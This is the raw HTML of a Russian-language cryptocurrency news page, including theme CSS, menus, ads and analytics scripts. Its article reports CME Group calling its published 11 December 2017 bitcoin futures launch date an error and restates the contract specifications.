    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news",
                                "name": "Новости"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html",
                                "name": "CME Group: Сообщение о запуске фьючерсов на биткоин 11 декабря является ошибкой"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="post-template-default single single-post postid-2210 single-format-standard cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                18 января, 2026, 10:28
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696c8b88cdd0c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-2210" class="post-2210 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="http://bitcois.be/news">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">CME Group: Сообщение о запуске фьючерсов на биткоин 11 декабря является ошибкой</span></div>
            
            <header>
                <h1 class="entry-title">CME Group: Сообщение о запуске фьючерсов на биткоин 11 декабря является ошибкой</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-21T16:47:55+00:00" >21.11.2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2210">785</span></div>                    <div class="td-post-comments"><a href="http://bitcois.be/news/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_696c8b88cf6fc_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_696c8b88cf6ae_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img src="/wp-content/uploads/2017/11/e9c653909442297f86a829adaa080a75.jpeg" /></p>
<p>20 ноября на сайте CME Group, на странице спецификаций фьючерсов на биткоин, появилось сообщение о том, что запуск торговли этими инструментами состоится уже 11 декабря в случае отсутствия задержек со стороны регулятора. Информация быстро распространилась по интернету – ее <span id="more-2210"></span>подхватили основные отраслевые СМИ. Однако чуть позже в этот же день представитель CME сделал заявление, опровергнув эту информацию.</p>
<p>В заявлении для Reuters, представитель CME Group сказал, что дата запуска 11 декабря, опубликованная на сайте компании, была «связана с ошибкой» в работе сайта. В новом заявлении на сайте CME говорится:</p>
<p>«Начиная с четвертого квартала 2017 года и после всех соответствующих проверок со стороны регуляторов, CME запустит торговлю фьючерсами на биткоин».</p>
<p>Иными словами, никакой точной даты не называется, и запуск фьючерса может быть даже перенесен на следующий год. Возможно, эта задержка случилась не по вине биржи, а из-за позиции регулятора.</p>
<p>«Ошибочное» заявление последовало всего через неделю после того, как председатель правления CME Group Терри Даффи (Terry Duffy) сказал, что запланированный фьючерс биткоина может быть запущен уже в этом году. Тогда Даффи отметил, что торговля может начаться на второй неделе декабря.</p>
<p>Как ранее сообщалось, каждый контракт будет иметь номинал 5 BTC, а торговля будет идти как через систему CME Globex, так и CME ClearPort, где будут использоваться текущие индексы цен CME на биткоин. По данным компании, лимиты позиции установлены на 1000 контрактов. По утверждениям CME, минимальные колебания цен привязаны к 5 долларам за биткоин, что составляет в общей сложности 25 долларов на каждый контракт.</p>
<p>Источник: <a href="https://cryptocurrency.tech/cme-group-soobshhenie-o-zapuske-fyuchersov-na-bitkoin-11-dekabrya-yavlyaetsya-oshibkoj/" target="_blank" rel="nofollow noopener">cryptocurrency.tech</a></p>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/news/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_4_696c8b88cf72e_rand td_block_template_1">
